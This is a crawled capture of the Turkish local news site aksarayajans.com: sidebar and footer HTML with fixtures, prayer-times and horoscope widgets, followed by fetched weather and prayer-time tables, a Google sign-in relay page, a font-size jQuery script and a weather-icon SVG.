			<td>Çankaya SK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Silivrispor</td>
			<td>vs</td>
			<td>İnkılap FSK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Yalova FK</td>
			<td>vs</td>
			<td>İnegöl Kafkas GK</td>
		</tr>
			</tbody>
</table>
            </div>
            <div class="temizle"></div>

</div>
  <a href="./sans-oyunlari/"><img src="./tema/sansoyunlari2.jpg" width="310" height="90" alt="resmi ilanlar" style="margin-top:5px;" /></a>
      <div class="anket" style="margin-top: 5px;">
          <div class="baslik"><i class="icon-file-alt"></i> GAZETEMİZ</div>
        </div>
          <div class="cerceve-anket">

        <div align="center">
		    <img style="border:1px solid #999; margin-top:3px;" src="./images/arsiv/2022-04-01-21-42-11istiklal-gazetesi-2-sayi.jpg" width="200" height="270" alt="" /><br />
            <form action="./gazete-arsiv/" method="post" >
              <input type="hidden" name="gun" value="01"/>
             <input type="hidden" name="ay" value="04"/>
             <input type="hidden" name="yil" value="2022"/>
             <input type="submit" name="submit" class="arsiv-secim" value="İSTİKLAL GAZETESİ 2. SAYI" style=" width:230px;margin-left:35px;padding:7px;background:#3B5998 repeat-x; color:#FFF;"/>
                </form>
          
        </div>
    
             <div class="temizle"></div>
            </div>    
            
            



       <div class="anket"  style="margin-top:5px;">
          <div class="baslik"> <i class="icon-question-sign"></i> ANKET
          
           <div class="anket-buton">
					<a style="font-size:11px; color:#ffffff" href="./anketler/">Tüm Anketler</a>
				</div>
                </div>
        </div>
        <div class="cerceve-anket">
<div class="warning">Henüz anket oluşturulmamış.</div>
</div>         <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-time"></i> NAMAZ VAKİTLERİ </div>
        </div>
		<style>
.namaz table {width:100%;margin-top: 15px;}
	.namaz table th {font-weight: bold;text-align: center;padding-bottom: 4px; font-size:12px;color:#383838;}
	.namaz table td {text-align: center;color:#515151;font-size:12px;}
	.namazbg {

	height: 120px;
	width:304px;
	margin-left:-1px;
	background: #479943 url('images/cami.png');
	background-repeat: no-repeat;
	background-position: right;

	}
	#namazsonuc table {
	margin-top:0px;
	width:100%;
	border:solid 1px rgba(0,0,0,0.2);
	}

	#namazsonuc div {
	margin-top:10px;
	}
	#namazsonuc table th {
	background:rgba(0,0,0,0.2);
	color:#fff;
	text-align:center;
	padding: 5px 4px;
	border:solid 1px rgba(0,0,0,0.2);
	}

	#namazsonuc table td {
	background:rgba(0,0,0,0.1);
	color:#fff;
	text-align:center;
	padding: 5px 4px;
	border:solid 1px rgba(0,0,0,0.2);
	}
	#namazsonuc table td:last-child,
	#namazsonuc table th:last-child {
	padding-right: 4px;
	}
	#namazilsec {
	color:#fff;
	border:solid 1px rgba(0,0,0,0.1);
	background-color: rgba(0,0,0,0.1) !important;
	}
	#namazilsec option {
	color:#000;
	background:#fff;
	}
	#namazsonuc tr:last-child td,
	#namazsonuc tr:last-child th {
	padding:5px;
	}
	</style>
<div class="cerceve-anket namazbg">

   <script type="text/javascript">
function namaz_vakitleri() {
	var il = $("#namazilsec").val();
	$.ajax({
		url: 'namaz.php',
		data:'sehir='+il,
		type:'GET',
		success: function(sonuc){ $("div#namazsonuc").html(sonuc);}
	});
}
</script>



  <select id="namazilsec" class="styledselect_form_4" onchange="namaz_vakitleri();">
<option value="Adana">Adana</option> <option value="Adıyaman">Adıyaman</option> <option value="Afyon">Afyon</option> <option value="Ağrı">Ağrı</option> <option value="Aksaray" selected="selected">Aksaray</option> <option value="Amasya">Amasya</option> <option value="Ankara">Ankara</option> <option value="Antalya">Antalya</option> <option value="Ardahan">Ardahan</option> <option value="Artvin">Artvin</option> <option value="Aydın">Aydın</option> <option value="Balıkesir">Balıkesir</option> <option value="Bartın">Bartın</option> <option value="Batman">Batman</option> <option value="Bayburt">Bayburt</option> <option value="Bilecik">Bilecik</option> <option value="Bingöl">Bingöl</option> <option value="Bitlis">Bitlis</option> <option value="Bolu">Bolu</option> <option value="Burdur">Burdur</option> <option value="Bursa">Bursa</option> <option value="Çanakkale">Çanakkale</option> <option value="Çankırı">Çankırı</option> <option value="Çorum">Çorum</option> <option value="Denizli">Denizli</option> <option value="Diyarbakır">Diyarbakır</option> <option value="Düzce">Düzce</option> <option value="Edirne">Edirne</option> <option value="Elazığ">Elazığ</option> <option value="Erzincan">Erzincan</option> <option value="Erzurum">Erzurum</option> <option value="Eskişehir">Eskişehir</option> <option value="Gaziantep">Gaziantep</option> <option value="Giresun">Giresun</option> <option value="Gümüşhane">Gümüşhane</option> <option value="Hakkari">Hakkari</option> <option value="Hatay">Hatay</option> <option value="Iğdır">Iğdır</option> <option value="Isparta">Isparta</option> <option value="İstanbul">İstanbul</option> <option value="İzmir">İzmir</option> <option value="Kahramanmaraş">Kahramanmaraş</option> <option value="Karabük">Karabük</option> <option value="Karaman">Karaman</option> <option value="Kars">Kars</option> <option value="Kastamonu">Kastamonu</option> <option value="Kayseri">Kayseri</option> <option value="Kırıkkale">Kırıkkale</option> <option value="Kırklareli">Kırklareli</option> <option value="Kırşehir">Kırşehir</option> <option value="Kilis">Kilis</option> <option value="Kocaeli">Kocaeli</option> <option value="Konya">Konya</option> <option value="Kütahya">Kütahya</option> <option value="Malatya">Malatya</option> <option value="Manisa">Manisa</option> <option value="Mardin">Mardin</option> <option value="Mersin">Mersin</option> <option value="Muğla">Muğla</option> <option value="Muş">Muş</option> <option value="Nevşehir">Nevşehir</option> <option value="Niğde">Niğde</option> <option value="Ordu">Ordu</option> <option value="Osmaniye">Osmaniye</option> <option value="Rize">Rize</option> <option value="Sakarya">Sakarya</option> <option value="Samsun">Samsun</option> <option value="Siirt">Siirt</option> <option value="Sinop">Sinop</option> <option value="Sivas">Sivas</option> <option value="Şanlıurfa">Şanlıurfa</option> <option value="Şırnak">Şırnak</option> <option value="Tekirdağ">Tekirdağ</option> <option value="Tokat">Tokat</option> <option value="Trabzon">Trabzon</option> <option value="Tunceli">Tunceli</option> <option value="Uşak">Uşak</option> <option value="Van">Van</option> <option value="Yalova">Yalova</option> <option value="Yozgat">Yozgat</option> <option value="Zonguldak">Zonguldak</option> 					
							</select>
                            


    <div id="namazsonuc"></div>
                  
            <div class="temizle"></div>
     


</div>
         <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-coffee"></i> GÜNLÜK BURÇ</div>
        </div>
<div class="cerceve-anket" style="background-color:#FFF;">

<div id="burc">  <div class="temizle"></div><a href="./burclar/koc.html" ><span class="eb koc"></span><span class="burcAdi">Koç</span></a>	  <a href="./burclar/boga.html" ><span class="eb boga"></span><span class="burcAdi">Boğa</span></a>	  <a href="./burclar/ikizler.html" ><span class="eb ikizler"></span><span class="burcAdi">İkizler</span></a>	  <a href="./burclar/yengec.html" ><span class="eb yengec"></span><span class="burcAdi">Yengeç</span></a>	  <a href="./burclar/aslan.html" ><span class="eb aslan"></span><span class="burcAdi">Aslan</span></a>	  <a href="./burclar/basak.html" ><span class="eb basak"></span><span class="burcAdi">Başak</span></a>	  <a href="./burclar/terazi.html" ><span class="eb terazi"></span><span class="burcAdi">Terazi</span></a>	  <a href="./burclar/akrep.html" ><span class="eb akrep"></span><span class="burcAdi">Akrep</span></a> 	  <a href="./burclar/yay.html" ><span class="eb yay"></span><span class="burcAdi">Yay</span></a>	  <a href="./burclar/oglak.html" ><span class="eb oglak"></span><span class="burcAdi">Oğlak</span></a>	  <a href="./burclar/kova.html" ><span class="eb kova"></span><span class="burcAdi">Kova</span></a>	  <a href="./burclar/balik.html" ><span class="eb balik"></span><span class="burcAdi">Balık</span></a>      <div class="temizle"></div>    </div>	


                  
            <div class="temizle"></div>
 
</div>

  <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
  <a href="./yol-durumu"><img src="images/yol-durumu.jpg" width="310" height="90" style="margin-top:5px;" /></a>
  <a href="./ruya-tabiri/"><img src="images/ruya-tabirleri-sozlugu.png" width="310" height="90" style="margin-top:5px;" /></a>
  <a href="./ziyaretci-defteri/"><img src="images/ZiyaretciDefteri.png" width="310" height="90" style="margin-top:5px;" /></a>
   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/aksarayajans.com" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/aksarayajans" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/aksarayajans" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/aksarayajans" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
</div>


      <div class="temizle"></div>
    </div>


   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://aksarayajans.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://aksarayajans.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://aksarayajans.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://aksarayajans.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://aksarayajans.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://aksarayajans.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://aksarayajans.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://aksarayajans.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://aksarayajans.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://aksarayajans.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://aksarayajans.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://aksarayajans.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://aksarayajans.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://aksarayajans.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="medya/" title="MEDYA">MEDYA</a></li><li><a href="kultur-sanat/" title="KÜLTÜR-SANAT">KÜLTÜR-SANAT</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="yerel-haber/" title="YEREL HABER">YEREL HABER</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    
  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            <br /><br />
            2026 ©  <b>aksarayajans.com</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://aksarayajans.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>
<a href="#" class="yukaricik" style="display: inline;">YUKARI</a>
</div>
<script type="text/javascript">
	$( document ).ready(function() {
		// $(".text_bigger").click(function(){
	 //    var currentFontSize = $('#iceriks p').css('font-size');
	 //    var currentLineHeightSize = $('#iceriks p').css('line-height');
	 //    var currentFontSizeNum = parseFloat(currentFontSize, 10);
	 //    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
	 //    var newFontSize = currentFontSizeNum+2;
	 //    var newLineHeightSize = currentLineHeightSizeNum+2;
	 //    //$('#iceriks').css({'font-size':});
	 //    $('#iceriks p').css('font-size', newFontSize+"px");
	 //    $('#iceriks p').css('line-height', newLineHeightSize+"px");
	 //    return false;
	 //  });
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aksarayajans.com/hava.php?neresi=901
body_size: 325
content:

<table>
    <thead>
    <th width="100" style="font-weight: bold">Tarih</th><th width="60" style="text-align: center;font-weight: bold">Durum</th><th width="70" style="text-align: center;font-weight: bold">En Düşük</th><th width="70" style="font-weight: bold;text-align: center">En Yüksek</th>
    </thead>
    <tbody> 
        <tr>
            <td>20 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/01d.svg"></td><td align="center" style="text-align: center"> -6°</td><td align="center" style="text-align: center">-1° </td>
        </tr>
        
        <tr>
            <td>21 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/13d.svg"></td><td align="center" style="text-align: center"> -6°</td><td align="center" style="text-align: center">0° </td>
        </tr>
        
        <tr>
            <td>22 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> -0°</td><td align="center" style="text-align: center">7° </td>
        </tr>
        
        <tr>
            <td>23 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 2°</td><td align="center" style="text-align: center">6° </td>
        </tr>
        
        <tr>
            <td>24 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/04d.svg"></td><td align="center" style="text-align: center"> 1°</td><td align="center" style="text-align: center">6° </td>
        </tr>
        
        <tr>
            <td>25 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/02d.svg"></td><td align="center" style="text-align: center"> 2°</td><td align="center" style="text-align: center">10° </td>
        </tr>
        
    </tbody>
</table>
 
<span id="sonuclar" style="margin:0; padding:0; float:left;"></span>


--- FILE ---
content_type: text/html
request_url: https://aksarayajans.com/namaz.php?sehir=Aksaray
body_size: 184
content:

			<table style="font-size:11px;" cellspacing="0" cellpadding="0" width="105%">
              <tr>
                <th><b>İmsak</b></th>
                <th><b>Güneş</b></th>
                <th><b>Öğle</b></th>
                <th><b>İkindi</b></th>
                <th><b>Akşam</b></th>
                <th><b>Yatsı</b></th>
              </tr>
              <tr>
                <td>06:25</td>
                <td>07:51</td>
                <td>13:00</td>
                <td>15:36</td>
                <td>17:59</td>
                <td>19:19</td>
              </tr>
            </table>



 

 

<span id="veriler" style='font-size:11px;'> </span>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Faksarayajans.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="RczxqHI8Wm_80ecjzFMi6w"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="RczxqHI8Wm_80ecjzFMi6w"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://aksarayajans.com/js/tumeva.js
body_size: 525
content:
$(document).ready(function () {
	$(".haberozetleri ul.yenihaberler li.nlist a").hover(function() {
		
		var link   = $(this).attr("href");
		var img   = $(this).attr("rel");
		var spot  = $(this).attr("data-spot");
		var title = $(this).attr("title");
		var id    = $(this).attr("data-id");
		
		$("#"+id+" ul.yenihaberler li.nlist a.aktif").each(function() {
			$(this).removeClass('aktif');
		});
		
		$(this).attr("class","aktif");
		$("#"+id+" .haberyeni li a").attr("href",link);
		$("#"+id+" .haberyeni li a img").attr("src",img);
		$("#"+id+" .haberyeni li a img").attr("alt",title);
		$("#"+id+" .haberyeni li a h2").text(title);
		$("#"+id+" .haberyeni li a p").text(spot);
	});
	
	
	$("ul.habercat li").live("mouseover", function(){		
		
		var rel = $(this).attr('rel');
			
		$(".haberozetleri").each(function() {
			$(this).css("display","none");
		});
			
		$('#cat-div-'+rel).css("display","block");
			
		$("ul.habercat li").each(function() {
			$(this).removeClass('active');
		});
		
		$(this).addClass("active");
		
	});

 
	
	$(".haberozetleri").find('ul.yenihaberler li.nlist a:first').addClass('aktif');
	$(".hh-mostnews").find('div ul.list li a:first').addClass('aktif');	
	$(".navigator-wrap-inner").find('li:first').css('border-left','0px');  
	
	  // Reset Font Size
  var originalFontSize = $('#newstext').css('font-size');
  var originalLineHeightSize = $('#newstext').css('line-height');
    $(".resetFont").click(function(){
    $('#newstext').css('font-size', originalFontSize);
    $('#newstext').css('line-height', originalLineHeightSize);
  });
  // Increase Font Size
  $(".increaseFont").click(function(){
    var currentFontSize = $('#newstext').css('font-size');
    var currentLineHeightSize = $('#newstext').css('line-height');
    var currentFontSizeNum = parseFloat(currentFontSize, 10);
    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
    var newFontSize = currentFontSizeNum+2;
    var newLineHeightSize = currentLineHeightSizeNum+2;
    $('#newstext').css('font-size', newFontSize);
    $('#newstext').css('line-height', newLineHeightSize+"px");
    return false;
  });
  // Decrease Font Size
  $(".decreaseFont").click(function(){
    var currentFontSize = $('#newstext').css('font-size');
    var currentLineHeightSize = $('#newstext').css('line-height');
    var currentFontSizeNum = parseFloat(currentFontSize, 10);
    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
    var newFontSize = currentFontSizeNum-2;
    var newLineHeightSize = currentLineHeightSizeNum-2;
    $('#newstext').css('font-size', newFontSize);
    $('#newstext').css('line-height', newLineHeightSize+"px");
    return false;
  });
	
				
});


--- FILE ---
content_type: image/svg+xml
request_url: https://img7.mynet.com.tr/rosetta/havadurumu/icons/01d.svg
body_size: 3051
content:
<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50">
  <g id="_01d" data-name="01d" transform="translate(-319 -1483.5)">
    <rect id="Rectangle_11388" data-name="Rectangle 11388" width="50" height="50" transform="translate(319 1483.5)" fill="#fff" opacity="0"/>
    <g id="Group_53114" data-name="Group 53114" transform="translate(323.948 1488.448)">
      <g id="Group_655" data-name="Group 655" transform="translate(28.875 28.874)">
        <path id="Path_565" data-name="Path 565" d="M99.169,397.454a1.725,1.725,0,0,1-1.223-.506l-2.406-2.406a1.728,1.728,0,1,1,2.444-2.443l2.4,2.406a1.727,1.727,0,0,1-1.22,2.948Z" transform="translate(-95.033 -391.592)" fill="#f6921e"/>
      </g>
      <g id="Group_656" data-name="Group 656" transform="translate(8.678 8.68)">
        <path id="Path_566" data-name="Path 566" d="M92.156,377.343a11.371,11.371,0,1,0,8.039,3.329,11.371,11.371,0,0,0-8.039-3.329Z" transform="translate(-80.782 -377.343)" fill="#f6921e"/>
      </g>
      <g id="Group_657" data-name="Group 657" transform="translate(5.368 5.366)">
        <path id="Path_567" data-name="Path 567" d="M82.574,380.863a1.719,1.719,0,0,1-1.22-.507l-2.4-2.406a1.726,1.726,0,1,1,2.44-2.442l2.406,2.406a1.728,1.728,0,0,1-1.224,2.948Z" transform="translate(-78.446 -375.003)" fill="#f6921e"/>
      </g>
      <g id="Group_658" data-name="Group 658" transform="translate(5.37 28.879)">
        <path id="Path_568" data-name="Path 568" d="M80.174,397.455a1.727,1.727,0,0,1-1.22-2.948l2.4-2.4a1.727,1.727,0,1,1,2.444,2.442l-2.407,2.406a1.723,1.723,0,0,1-1.223.506Z" transform="translate(-78.448 -391.598)" fill="#f6921e"/>
      </g>
      <g id="Group_659" data-name="Group 659" transform="translate(28.879 5.364)">
        <path id="Path_569" data-name="Path 569" d="M96.765,380.862a1.728,1.728,0,0,1-1.222-2.948l2.406-2.406a1.727,1.727,0,0,1,2.443,2.442l-2.4,2.406a1.725,1.725,0,0,1-1.223.507Z" transform="translate(-95.038 -375.001)" fill="#f6921e"/>
      </g>
      <g id="Group_660" data-name="Group 660" transform="translate(18.324 33.251)">
        <path id="Path_570" data-name="Path 570" d="M89.316,401.537a1.728,1.728,0,0,1-1.727-1.727v-3.4a1.727,1.727,0,1,1,3.453,0v3.4a1.725,1.725,0,0,1-1.726,1.727Z" transform="translate(-87.589 -394.684)" fill="#f6921e"/>
      </g>
      <g id="Group_661" data-name="Group 661" transform="translate(18.324 0)">
        <path id="Path_571" data-name="Path 571" d="M89.316,378.069a1.728,1.728,0,0,1-1.727-1.727v-3.4a1.727,1.727,0,1,1,3.453,0v3.4a1.725,1.725,0,0,1-1.726,1.727Z" transform="translate(-87.589 -371.217)" fill="#f6921e"/>
      </g>
      <g id="Group_662" data-name="Group 662" transform="translate(-0.001 18.324)">
        <path id="Path_572" data-name="Path 572" d="M79.782,387.6h-3.4a1.728,1.728,0,1,1,0-3.455h3.4a1.727,1.727,0,1,1,0,3.455Z" transform="translate(-74.656 -384.148)" fill="#f6921e"/>
      </g>
      <g id="Group_663" data-name="Group 663" transform="translate(33.251 18.324)">
        <path id="Path_573" data-name="Path 573" d="M103.25,387.6h-3.4a1.728,1.728,0,1,1,0-3.455h3.4a1.727,1.727,0,1,1,0,3.455Z" transform="translate(-98.125 -384.148)" fill="#f6921e"/>
      </g>
    </g>
  </g>
</svg>
